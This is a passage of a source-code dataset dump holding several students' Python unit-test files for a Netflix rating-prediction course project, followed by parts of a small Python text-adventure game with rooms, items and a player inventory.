StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"10004:\\n5.2\\n4.2\\n4.4\\n4.0\\n4.8\\nRMSE: 0.86\\n\")\r\n\r\n def test_netflix_io_7(self):\r\n r = StringIO(u\"10004:\\n1737087\\n1270334\\n\")\r\n w = StringIO()\r\n netflix_io(r, w)\r\n self.assertEqual(w.getvalue(), \"10004:\\n5.2\\n4.2\\nRMSE: 0.58\\n\")\r\n\r\n #calculate rsme\r\n\r\n def test_calculate_rsme_1 (self) :\r\n self.assertEqual(calculate_rsme([1,1,1], [1,1,1]), 0)\r\n\r\n def test_calculate_rsme_2 (self) :\r\n self.assertEqual(calculate_rsme([1,2,3,4,5], [2,3,4,5,6]), 1.0)\r\n\r\n def test_calculate_rsme_3 (self) :\r\n self.assertEqual(calculate_rsme([1,2,4,1,1,1,5], [2,2,2,2,4,5,6]), 2.1380899352993952)\r\n\r\n def test_calculate_rsme_4 (self) :\r\n self.assertEqual(calculate_rsme([1,3,4,5], [2,3,5,6]), 0.8660254037844386)\r\n\r\n# ----\r\n# main\r\n# ----\r\n\r\nif __name__ == \"__main__\" :\r\n main()\r\n\r\n\"\"\"\r\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\r\n\r\n\r\n\r\n% coverage3 report -m >> TestNetflix.out\r\n\r\n\r\n\r\n% cat TestNetflix.out\r\n.......\r\n----------------------------------------------------------------------\r\nRan 7 tests in 0.001s\r\n\r\nOK\r\nName Stmts Miss Branch BrMiss Cover Missing\r\n---------------------------------------------------------\r\nNetflix 18 0 6 0 100%\r\nTestNetflix 33 1 2 1 94% 79\r\n---------------------------------------------------------\r\nTOTAL 51 1 8 1 97%\r\n\"\"\""
},
{
"alpha_fraction": 0.40105539560317993,
"alphanum_fraction": 0.4541190266609192,
"avg_line_length": 24.080883026123047,
"blob_id": "78e2a21e1158fd263820234781dc48ab96b1dc69",
"content_id": "9a55fb3c2b284389d7c5e229fcfc2e83334ad404",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3411,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 136,
"path": "/ad36457-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/netflix/TestNetflix.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_rmse, netflix_predict, netflix_print, netflix_solve\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n\n # ----\n # rmse\n # ----\n\n def test_rmse_1 (self) :\n i = [1,1]\n v = netflix_rmse(i)\n self.assertEqual(v, 1)\n\n def test_eval_2 (self) :\n i = [2, 2, 2, 2, 2, 2]\n v = netflix_rmse(i)\n self.assertEqual(v, 2)\n\n\n \n # -----\n # predict\n # -----\n\n def test_predict_1 (self) :\n i = \"1\"\n j = 2\n movie_avg_rating = {\"1\":4,\"2\":3}\n user_avg_rating = {1: 3, 2: 4}\n offset = {\"1\": 0, \"2\": 0}\n r = netflix_predict(i, j, movie_avg_rating, user_avg_rating, offset)\n self.assertEqual(r, 4.0)\n\n def test_predict_2 (self) :\n i = \"3\"\n j = 2\n movie_avg_rating = {\"1\":4,\"2\":3}\n user_avg_rating = {1: 3, 2: 4}\n offset = {\"1\": 0, \"2\": 0}\n r = netflix_predict(i, j, movie_avg_rating, user_avg_rating, offset)\n self.assertEqual(r, 4.0)\n\n def test_predict_3 (self) :\n i = \"1\"\n j = 8\n movie_avg_rating = {\"1\":4,\"2\":3}\n user_avg_rating = {1: 3, 2: 4}\n offset = {\"1\": 0, \"2\": 0}\n r = netflix_predict(i, j, movie_avg_rating, user_avg_rating, offset)\n self.assertEqual(r, 4.0)\n\n def test_predict_4 (self) :\n i = \"1\"\n j = 2\n movie_avg_rating = {\"1\":4,\"2\":3}\n user_avg_rating = {1: 3, 2: 4}\n offset = {\"1\": 0, \"2\": .15}\n r = netflix_predict(i, j, movie_avg_rating, user_avg_rating, offset)\n self.assertEqual(r, 4.072)\n \n def test_predict_5 (self) :\n i = \"9\"\n j = 10\n movie_avg_rating = {\"1\":4,\"2\":3}\n user_avg_rating = {1: 3, 2: 4}\n offset = {\"1\": 0, \"2\": 0}\n r = netflix_predict(i, j, movie_avg_rating, user_avg_rating, offset)\n self.assertEqual(r, 3.7)\n # -----\n # print\n # -----\n\n def test_print_1 (self) :\n w = StringIO()\n ratings = ['1:',2.0,4.0,5.0,1.1]\n netflix_print(w, ratings)\n self.assertEqual(w.getvalue(), \"1:\\n2.0\\n4.0\\n5.0\\n1.1\\n\")\n\n # -----\n # solve\n # -----\n def test_solve (self) :\n r = StringIO(\"1:\\n30878\\n2647871\")\n w = StringIO()\n netflix_solve(r,w)\n self.assertEqual(w.getvalue(), \"1:\\n3.7\\n3.3\\nRMSE: 0.51\\n\")\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" : #pragma: no cover\n main() #pragma: no cover\n\n\"\"\"\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m >> TestNetflix.out\n\n\n\n% cat TestNetflix.out\n.......\n----------------------------------------------------------------------\nRan 7 tests in 0.001s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nNetflix 18 0 6 0 100%\nTestNetflix 33 1 2 1 94% 79\n---------------------------------------------------------\nTOTAL 51 1 8 1 97%\n\"\"\" #pragma: no cover\n"
},
{
"alpha_fraction": 0.4532163739204407,
"alphanum_fraction": 0.5807748436927795,
"avg_line_length": 22.384614944458008,
"blob_id": "29f109c761f0ec75a95092aa87d3ad78f863582a",
"content_id": "e3db8bc534d71fcfb33c1a1f470a876c13212fed",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2736,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 117,
"path": "/xk284-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/netflix/TestNetflix.py\n# Copyright (C) 2015\n# Xiangyi Kong & Xingrong Wu\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nimport json\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_read, netflix_eval, netflix_rmse, netflix_solve\n\n# ----------------\n# global variables\n# ----------------\n\na_cache = {\"1\": {\"30878\":\"5\", \"1283744\":\"4\"},\n\t\t\t\"10\":{\"1952305\":\"3\"},\n\t\t\t\"1000\":{\"2326571\":\"2\"}}\n\nclass TestNetflix (TestCase) :\n\t\n\t# ------------\n\t# netflix_read\n\t# ------------\n\t\n\tdef test_netflix_read_1 (self) :\n\t\tactual = []\n\t\ta = netflix_read(actual, a_cache, \"1\", \"30878\")\n\t\tself.assertEqual(a, 5)\n\t\ta = netflix_read(actual, a_cache, \"1\", \"1283744\")\n\t\tself.assertEqual(a, 4)\n\n\tdef test_netflix_read_2 (self) :\n\t\tactual = []\n\t\ta = netflix_read(actual, a_cache, \"10\", \"1952305\")\n\t\tself.assertEqual(a, 3)\n\n\tdef test_netflix_read_3 (self) :\n\t\tactual = []\n\t\ta = netflix_read(actual, a_cache, \"1000\", \"2326571\")\n\t\tself.assertEqual(a, 2)\n\n\t# ------------\n\t# netflix_eval\n\t# ------------\n\n\tdef test_netflix_eval_1 (self) :\n\t\tpredicted = []\n\t\tw = StringIO()\n\t\tp = netflix_eval(w, predicted, 1.5, 2.5, 3.5, 4.5)\n\t\tself.assertEqual(p, 1)\n\n\tdef test_netflix_eval_2 (self) :\n\t\tpredicted = []\n\t\tw = StringIO()\n\t\tp = netflix_eval(w, predicted, 5, 4, 3, 2)\n\t\tself.assertEqual(p, 5)\n\n\tdef test_netflix_eval_3 (self) :\n\t\tpredicted = []\n\t\tw = StringIO()\n\t\tp = netflix_eval(w, predicted, 1.5, 4.5, 2.5, 3.5)\n\t\tself.assertEqual(p, 3)\n\n\t# ------------\n\t# netflix_rmse\n\t# ------------\n\n\tdef test_netflix_rmse_1 (self) :\n\t\tr = netflix_rmse(1, 1)\n\t\tself.assertEqual(r, 0)\n\n\tdef test_netflix_rmse_2 (self) :\n\t\tr = netflix_rmse([2, 3, 4], [5, 6, 7])\n\t\tself.assertEqual(r, 3)\n\n\tdef test_netflix_rmse_3 (self) :\n\t\tr = netflix_rmse([1.5, 2.6, 3.7], [3.5, 4.6, 5.7])\n\t\tself.assertEqual(r, 2)\n\n\t# -------------\n\t# netflix_solve\n\t# -------------\n\n\tdef test_solve_1 (self) :\n\t\tr = StringIO(\"1:\\n30878\\n2647871\\n1283744\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"1:\\n3.6897714808043873\\n3.4397714808043878\\n3.663104814137722\\nRMSE: 0.53\\n\")\n\n\tdef test_solve_2 (self) :\n\t\tr = StringIO(\"10:\\n1952305\\n1531863\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"10:\\n3.295361445783133\\n3.1328614457831327\\nRMSE: 0.23\\n\")\n\n\tdef test_solve_3 (self) :\n\t\tr = StringIO(\"1000:\\n2326571\\n977808\\n1010534\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r, w)\n\t\tself.assertEqual(w.getvalue(), \"1000:\\n3.4421052631578943\\n3.2483552631578956\\n3.067938596491228\\nRMSE: 0.68\\n\")\n\n# ----\n# main\n# ----\nif __name__ == \"__main__\" :\n main()\n"
},
{
"alpha_fraction": 0.3981851041316986,
"alphanum_fraction": 0.5455535650253296,
"avg_line_length": 32.39393997192383,
"blob_id": "d320902a0d210128bfd3b15631006739cf3355eb",
"content_id": "d90285f10e13c2d0602bb1a1d6dddd2e214e8a2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5510,
"license_type": "no_license",
"max_line_length": 190,
"num_lines": 165,
"path": "/kmr2373-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/collatz/TestNetflix.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_parse_movie, netflix_build_movie_list, netflix_predict_movie_ratings, netflix_rmse, netflix_solve\n\n# -----------\n# TestNetflix\n# -----------\n\nclass TestNeflix (TestCase) :\n # -----------\n # parse_movie\n # -----------\n\n def test_parse_movie_1 (self) :\n line = \"123:\\n\"\n movie = netflix_parse_movie(line)\n self.assertEqual(movie, 123)\n\n def test_parse_movie_2 (self) :\n line = \"123\\n\"\n movie = netflix_parse_movie(line)\n self.assertEqual(movie, 0)\n\n def test_parse_movie_3 (self) :\n line = \"198237:\\n\"\n movie = netflix_parse_movie(line)\n self.assertEqual(movie, 198237)\n\n # ----------------\n # build_movie_list\n # ----------------\n\n def test_build_movie_list_1 (self) :\n movie_input = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n10:\\n1952305\\n1531863\\n1000:\\n2326571\\n977808\\n1010534\\n\")\n movies = netflix_build_movie_list(movie_input)\n self.assertEqual(len(movies), 3)\n self.assertEqual(movies[1], [30878, 2647871, 1283744])\n self.assertEqual(movies[10], [1952305, 1531863])\n self.assertEqual(movies[1000], [2326571, 977808, 1010534])\n\n def test_build_movie_list_2 (self) :\n movie_input = StringIO(\"\")\n movies = netflix_build_movie_list(movie_input)\n self.assertEqual(len(movies), 0)\n\n def test_build_movie_list_3 (self) :\n movie_input = StringIO(\"1234:\\n25478\\n8345\\n4365:\\n390\\n25\\n4768\\n38579\\n\")\n movies = netflix_build_movie_list(movie_input)\n self.assertEqual(len(movies), 2)\n self.assertEqual(movies[1234], [25478, 8345])\n self.assertEqual(movies[4365], [390, 25, 4768, 38579])\n\n # ---------------------\n # predict_movie_ratings\n # ---------------------\n\n def test_predict_movie_ratings_1 (self) :\n movie = 1234\n users = [10, 20, 30, 40, 50]\n movie_avg_rating_cache = {'1234':3.362345}\n user_avg_rating_cache = {'10':2.534, '20':3.123, '30':3.789, '40':4.276, '50': 2.888}\n ratings = netflix_predict_movie_ratings(movie, users, movie_avg_rating_cache, user_avg_rating_cache)\n self.assertEqual(ratings, [2.2, 2.8, 3.5, 3.9, 2.6])\n\n def test_predict_movie_ratings_2 (self) :\n movie = 3982\n users = []\n movie_avg_rating_cache = {'3982':3.456}\n user_avg_rating_cache = {}\n ratings = netflix_predict_movie_ratings(movie, users, movie_avg_rating_cache, user_avg_rating_cache)\n self.assertEqual(ratings, [])\n\n def test_predict_movie_ratings_3 (self) :\n movie = 3982\n users = [12, 22, 65, 1920, 5555, 9209, 234]\n movie_avg_rating_cache = {'3982':4.11546}\n user_avg_rating_cache = {'12':3.12, '22':4.56, '65':2.555, '1920':3.989, '5555':1.59, '9209':4.223, '234':3.672}\n ratings = netflix_predict_movie_ratings(movie, users, movie_avg_rating_cache, user_avg_rating_cache)\n self.assertEqual(ratings, [3.5, 5.0, 3.0, 4.4, 2.0, 4.6, 4.1])\n\n # ----\n # rmse\n # ----\n\n def test_rmse_1 (self) :\n a = [1, 2, 3, 4, 5]\n p = [5, 4, 3, 2, 1]\n self.assertEqual(round(netflix_rmse(a, p), 2), 2.83)\n\n def test_rmse_2 (self) :\n a = [1, 2, 3, 4, 5]\n p = [1, 2, 3, 4, 5]\n self.assertEqual(round(netflix_rmse(a, p), 2), 0)\n\n def test_rmse_3 (self) :\n a = [4, 3, 4, 5, 2]\n p = [4.5, 3.68, 3.9, 4.5, 3]\n self.assertEqual(round(netflix_rmse(a, p), 2), 0.63)\n\n # -----\n # solve\n # -----\n\n def test_solve_1 (self) :\n r = StringIO(\"10:\\n1952305\\n1531863\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10:\\n2.9\\n2.6\\nRMSE: 0.29\\n\")\n\n def test_solve_2 (self) :\n r = StringIO(\"10008:\\n1813636\\n2048630\\n930946\\n1492860\\n1687570\\n1122917\\n1885441\\n10009:\\n1927533\\n1789102\\n2263612\\n964421\\n701514\\n2120902\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"10008:\\n4.7\\n3.2\\n3.5\\n2.7\\n4.2\\n3.9\\n3.9\\n10009:\\n2.9\\n3.4\\n4.5\\n2.6\\n2.5\\n3.3\\nRMSE: 0.9\\n\")\n\n def test_solve_3 (self) :\n r = StringIO(\"3990:\\n90789\\n917008\\n1416020\\n2362465\\n685480\\n1807510\\n1498221\\n206039\\n3991:\\n1639705\\n1959586\\n1962861\\n1299755\\n1020840\\n2020678\\n1229435\\n294105\\n3992:\\n52076\\n\")\n w = StringIO()\n netflix_solve(r, w)\n self.assertEqual(w.getvalue(), \"3990:\\n3.5\\n3.0\\n3.0\\n3.3\\n3.5\\n3.5\\n3.1\\n3.2\\n3991:\\n2.8\\n2.9\\n2.6\\n2.2\\n1.9\\n2.3\\n2.0\\n1.9\\n3992:\\n1.9\\nRMSE: 0.87\\n\")\n\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\n% coverage3 run --branch TestNeflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m >> TestNetflix.out\n\n\n\n% cat TestNetflix.out\n.......\n----------------------------------------------------------------------\nRan 7 tests in 0.001s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nNetflix 18 0 6 0 100%\nTestNetflix 33 1 2 1 94% 79\n---------------------------------------------------------\nTOTAL 51 1 8 1 97%\n\"\"\"\n"
},
{
"alpha_fraction": 0.38937199115753174,
"alphanum_fraction": 0.5441545844078064,
"avg_line_length": 27.59115982055664,
"blob_id": "babc27a2369b140c0d2b06a37babcc6066b63473",
"content_id": "1cacf14058639b3e01bce77bcd72964105d36d1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5175,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 181,
"path": "/crb2847-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# -------------------------------\n# projects/netflix/Testnetflix.py\n# Copyright (C) 2015\n# Glenn P. Downing\n# -------------------------------\n\n# https://docs.python.org/3.4/reference/simple_stmts.html#grammar-token-assert_stmt\n\n# -------\n# imports\n# -------\n\nfrom io import StringIO\nfrom unittest import main, TestCase\nimport sys\nfrom Netflix import netflix_calculate_rmse, netflix_solve, netflix_create_prediction, netflix_print, netflix_create_actual\n\n# -----------\n# Testnetflix\n# -----------\n\nclass TestNetflix (TestCase) :\n \n def test_prediction_1 (self) :\n movie = 9966\n users = [278047,2079929,803734,1767179,1586849,345940]\n self.assertEqual(len(netflix_create_prediction(movie, users)), 6)\n\n def test_prediction_2 (self) :\n movie = 9967\n users = [379957,1792333,1277109,1542171,2212455]\n self.assertEqual(len(netflix_create_prediction(movie, users)), 5)\n\n def test_prediction_3 (self) :\n movie = 997\n users = [939283,126127,379107,642195]\n self.assertEqual(len(netflix_create_prediction(movie, users)), 4)\n\n def test_prediction_4 (self) :\n movie = 9970\n users = [2278190,127547,1058902]\n self.assertEqual(len(netflix_create_prediction(movie, users)), 3)\n\n # ----\n # RMSE\n # ----\n def test_rmse_1 (self) :\n x = [1,2]\n y = [1,2]\n self.assertEqual(netflix_calculate_rmse (x, y), 0)\n\n\n def test_rmse_2 (self) :\n x = [1,3]\n y = [2,2]\n self.assertEqual(netflix_calculate_rmse (x, y), 1)\n\n\n def test_rmse_3 (self) :\n x = [1,2,4,10,8,10]\n y = [3,4,6,8,10,12]\n self.assertEqual(netflix_calculate_rmse (x, y), 2)\n\n\n def test_rmse_4 (self) :\n x = [1,2]\n y = [9,15]\n self.assertEqual(netflix_calculate_rmse (x, y), 10.793516572461451)\n\n\n def test_rmse_5 (self) :\n x = [100,200]\n y = [50,300]\n self.assertEqual(netflix_calculate_rmse (x, y), 79.05694150420949)\n\n # ----\n # solve\n # ----\n\n def test_solve_1 (self) :\n r = StringIO(\"997:\\n939283\\n126127\\n379107\\n642195\\n2483976\\n861768\\n1683161\\n577480\\n822551\\n381337\\n\")\n w = StringIO()\n netflix_solve (r, w)\n self.assertTrue(\"RMSE\" in w.getvalue())\n self.assertTrue(\"997:\" in w.getvalue())\n\n def test_solve_2 (self) :\n r = StringIO(\"9970:\\n2278190\\n127547\\n1058902\\n527052\\n1714983\\n1001413\\n1099179\\n1878136\\n\")\n w = StringIO()\n netflix_solve (r, w)\n self.assertTrue(\"RMSE\" in w.getvalue())\n self.assertTrue(\"9970:\" in w.getvalue())\n\n def test_solve_3 (self) :\n r = StringIO(\"9974:\\n1462151\\n1024535\\n2391096\\n867162\\n9970:\\n2278190\\n127547\\n1058902\\n527052\\n997:\\n939283\\n126127\\n379107\\n642195\\n\")\n w = StringIO()\n netflix_solve (r, w)\n self.assertTrue(\"RMSE\" in w.getvalue())\n self.assertTrue(\"9974:\" in w.getvalue())\n self.assertTrue(\"9970:\" in w.getvalue())\n self.assertTrue(\"997:\" in w.getvalue())\n\n # -----\n # print\n # -----\n\n def test_print_1 (self) :\n w = StringIO()\n m = 997\n p = [3.56978979413, 3.1651651653416385, 3.3321316549, 3.6165168541865, 4.6165916841867546, 4.989796133216, 1.8464865986594]\n netflix_print(w, m, p)\n self.assertEqual(w.getvalue(), \"997:\\n3.6\\n3.2\\n3.3\\n3.6\\n4.6\\n5.0\\n1.8\\n\")\n\n def test_print_2 (self) :\n w = StringIO()\n m = 101\n p = [2.65416531,3.6416463,2.63551653163,1.63416534163]\n netflix_print(w, m, p)\n self.assertEqual(w.getvalue(), \"101:\\n2.7\\n3.6\\n2.6\\n1.6\\n\")\n\n def test_print_3 (self) :\n w = StringIO()\n m = 1337\n p = [1.337, 1, 5, 4.321616541]\n netflix_print(w, m, p)\n self.assertEqual(w.getvalue(), \"1337:\\n1.3\\n1.0\\n5.0\\n4.3\\n\")\n\n # -----\n # actual\n # -----\n\n def test_actual_1 (self) :\n movie = 9966\n users = [278047,2079929]\n self.assertEqual(netflix_create_actual(movie, users), [3, 4])\n\n def test_actual_2 (self) :\n movie = 9975\n users = [1124974,862596,434848]\n self.assertEqual(netflix_create_actual(movie, users), [1, 2, 1])\n\n def test_actual_3 (self) :\n movie = 997\n users = [939283,126127,379107]\n self.assertEqual(netflix_create_actual(movie, users), [4, 4, 3])\n\n def test_actual_4 (self) :\n movie = 9970\n users = [2278190,127547,1058902]\n self.assertEqual(netflix_create_actual(movie, users), [4, 5, 3])\n# ----\n# main\n# ----\n\nif __name__ == \"__main__\" :\n main()\n\n\"\"\"\n% coverage3 run --branch TestNetflix.py > TestNetflix.out 2>&1\n\n\n\n% coverage3 report -m >> TestNetflix.out\n\n\n\n% cat TestNetflix.out\n.......\n----------------------------------------------------------------------\nRan 7 tests in 0.001s\n\nOK\nName Stmts Miss Branch BrMiss Cover Missing\n---------------------------------------------------------\nNetflix 18 0 6 0 100%\nTestNetflix 33 1 2 1 94% 79\n---------------------------------------------------------\nTOTAL 51 1 8 1 97%\n\"\"\"\n"
},
{
"alpha_fraction": 0.513357400894165,
"alphanum_fraction": 0.6469314098358154,
"avg_line_length": 24.18181800842285,
"blob_id": "37d4fdf2e151b2c79dc0f104acddad1cec59c751",
"content_id": "aa0c6bd09790ccc0fc387c96ca1819e1375abbdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1385,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 55,
"path": "/met2224-TestNetflix.py",
"repo_name": "cs373-fall-2015/netflix-tests",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nfrom io import StringIO\nfrom unittest import main, TestCase\n\nfrom Netflix import netflix_read, netflix_isMovie, netflix_solve\n\nclass TestNetflix (TestCase) :\n\tdef test_read_1 (self) :\n\t\ts = \"1:\\n\"\n\t\tt = netflix_read(s)\n\t\tself.assertEqual(t,\"1:\\n\")\n\n\tdef test_read_2 (self) : \n\t\ts = \"10:\\n\"\n\t\tt = netflix_read(s)\n\t\tself.assertEqual(t,\"10:\\n\")\n\n\tdef test_read_3 (self) :\n\t\ts = \"99999:\\n\"\n\t\tt = netflix_read(s)\n\t\tself.assertEqual(t,\"99999:\\n\")\n\n\tdef test_isMovie_1 (self) :\n\t\ts = \"1:\\n\"\n\t\tself.assertTrue(netflix_isMovie(s))\n\n\tdef test_isMovie_2 (self) :\n\t\ts = \"10000\\n\"\n\t\tself.assertFalse(netflix_isMovie(s))\n\n\tdef test_isMovie_3 (self) :\n\t\ts = \"999999:\\n\"\n\t\tself.assertTrue(netflix_isMovie(s))\n\n\tdef test_solve_1 (self) :\n\t\tr = StringIO(\"1:\\n30878\\n2647871\\n1283744\\n\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r,w)\n\t\tself.assertEqual(w.getvalue(),\"1:\\n3.6\\n3.3\\n3.7\\nRMSE = 0.63\\n\")\n\n\tdef test_solve_2 (self) :\n\t\tr = StringIO(\"1000:\\n2326571\\n977808\\n1010534\\n1861759\\n79755\\n\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r,w)\n\t\tself.assertEqual(w.getvalue(),\"1000:\\n3.5\\n3.2\\n2.6\\n4.3\\n3.8\\nRMSE = 0.71\\n\")\n\n\tdef test_solve_3 (self) :\n\t\tr = StringIO(\"2112:\\n567450\\n1922712\\n2290271\\n2357634\\n1411950\\n1943087\\n\")\n\t\tw = StringIO()\n\t\tnetflix_solve(r,w)\n\t\tself.assertEqual(w.getvalue(),\"2112:\\n3.9\\n2.9\\n3.2\\n3.6\\n3.5\\n3.7\\nRMSE = 0.72\\n\")\n\nif __name__ == \"__main__\" :\n main()\n"
}
] | 27 |
jonyonson/Intro-Python-II | https://github.com/jonyonson/Intro-Python-II | 0e8746a00c2c1dd15f82545dd307143f5fd4ad50 | 5ffa4fcc5ca2de045cfdf98381f8cca7007ccf65 | 6f245b18370cb816d06bd7d1f6742f16a8a2ed43 | refs/heads/master | 2020-12-10T19:25:58.914163 | 2020-01-16T21:33:25 | 2020-01-16T21:33:25 | 233,687,647 | 0 | 0 | null | 2020-01-13T20:32:24 | 2020-01-13T20:32:26 | 2020-06-10T00:25:14 | null | [
{
"alpha_fraction": 0.5944444537162781,
"alphanum_fraction": 0.5944444537162781,
"avg_line_length": 24.714284896850586,
"blob_id": "655c9f23b67973ac54035c7392327eeaf75064c4",
"content_id": "25eeb70a28f5d9c80b1f35f28f404239019634e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 540,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 21,
"path": "/src/item.py",
"repo_name": "jonyonson/Intro-Python-II",
"src_encoding": "UTF-8",
"text": "class Item:\n def __init__(self, name, description):\n self.name = name\n self.description = description\n\n def __str__(self):\n return self.name\n\n def on_take(self):\n print(f\"\\nYou have picked up a {self.name}. {self.description}\")\n\n def on_drop(self):\n print(f\"\\nYou have dropped {self.name}\")\n\n\nclass LightSource(Item):\n def __init__(self, name, description):\n super().__init__(name, description)\n\n def on_drop(self):\n print(f\"\\nIt's not wise to drop your source of light!\")\n"
},
{
"alpha_fraction": 0.5722826719284058,
"alphanum_fraction": 0.574428915977478,
"avg_line_length": 31.614999771118164,
"blob_id": "ef733bd8657d8361026b16e904daede2a0f3e8ce",
"content_id": "dc6edd2dae05f7c471a144cf8d683f9b368b5d95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6523,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 200,
"path": "/src/adv.py",
"repo_name": "jonyonson/Intro-Python-II",
"src_encoding": "UTF-8",
"text": "import textwrap\nfrom os import system, name\nfrom room import Room\nfrom player import Player\nfrom item import Item, LightSource\n\n# Declare all the rooms\n\nroom = {\n 'outside': Room(\"Outside Cave Entrance\", \"\"\"North of you, the cave mount\nbeckons\"\"\"),\n\n 'foyer': Room(\"Foyer\", \"\"\"Dim light filters in from the south. Dusty\npassages run north and east.\"\"\"),\n\n 'overlook': Room(\"Grand Overlook\", \"\"\"A steep cliff appears before you, falling\ninto the darkness. Ahead to the north, a light flickers in\nthe distance, but there is no way across the chasm.\"\"\"),\n\n 'narrow': Room(\"Narrow Passage\", \"\"\"The narrow passage bends here from west\nto north. The smell of gold permeates the air.\"\"\"),\n\n 'treasure': Room(\"Treasure Chamber\", \"\"\"You've found the long-lost treasure\nchamber! Sadly, it has already been completely emptied by\nearlier adventurers. The only exit is to the south.\"\"\"),\n\n 'storage': Room(\"Storage Room\", \"\"\"You've entered a dark cluttered room.\nBoxes are stacked floor to ceiling.\"\"\"),\n\n 'library': Room(\"Library\", \"\"\"Books line the walls in this room. A cigarette\nis still burning in an ashtray on the desk. Someone was just here.\"\"\")\n}\n\n# Link rooms together\n\nroom['outside'].n_to = room['foyer']\nroom['foyer'].s_to = room['outside']\nroom['foyer'].n_to = room['overlook']\nroom['foyer'].e_to = room['narrow']\nroom['overlook'].s_to = room['foyer']\nroom['narrow'].w_to = room['foyer']\nroom['narrow'].n_to = room['treasure']\nroom['treasure'].s_to = room['narrow']\nroom['narrow'].e_to = room['library']\nroom['library'].w_to = room['narrow']\nroom['library'].n_to = room['storage']\nroom['storage'].s_to = room['library']\n\n#\n# Main\n#\n\n# Make a new player object that is currently in the 'outside' room.\nplayer = Player(room['outside'])\n\n# Add items to the rooms\nbread = Item('sandwich', 'Much needed energy for the journey.')\nroom['foyer'].items.append(bread)\n\nbeer = Item('beer', 'Much needed courage for the journey.')\nroom['overlook'].items.append(beer)\n\nbook = Item('book', 'This is the book of secrets you are looking for.')\nroom['library'].items.append(book)\n\nlight = LightSource('lamp', 'A light for a dark world.')\nroom['foyer'].items.append(light)\n\n# turn off some lights\nroom['narrow'].is_light = False\nroom['overlook'].is_light = False\nroom['storage'].is_light = False\n\n# Write a loop that:\n#\n# * Prints the current room name\n# * Prints the current description (the textwrap module might be useful here).\n# * Waits for user input and decides what to do.\n#\n# If the user enters a cardinal direction, attempt to move to the room there.\n# Print an error message if the movement isn't allowed.\n#\n# If the user enters \"q\", quit the game.\n\n\ndef clear():\n if name == 'nt':\n # for windows\n _ = system('cls')\n else:\n # for mac and linux(here, os.name is 'posix')\n _ = system('clear')\n\n\ndef move_direction(direction):\n \"\"\" Moves the player to a room if one exists in the given direction \"\"\"\n if hasattr(player.current_room, direction + '_to'):\n room = getattr(player.current_room, direction + '_to')\n player.current_room = room\n else:\n print(\"There is no room in that direction\")\n\n\ndef show_inventory():\n \"\"\" Prints out a players current inventory \"\"\"\n if player.inventory:\n inventory = \", \".join([i.name for i in player.inventory])\n print(f\"\\nInventory: {inventory}\")\n else:\n print(\"\\nYou don't have any items in your inventory\")\n\n\ndef show_commands():\n clear()\n print(\"\\n================= COMMANDS =================\")\n print(\"n - move north\")\n print(\"s - move south\")\n print(\"e - move east\")\n print(\"w - move west\")\n print(\"q - quit game\")\n print(\"i - show player inventory\")\n print(\"h - show this menu\")\n print(\"\\nget <item> - pick up an avalable item\")\n print(\"drop <item> - drop an item in your 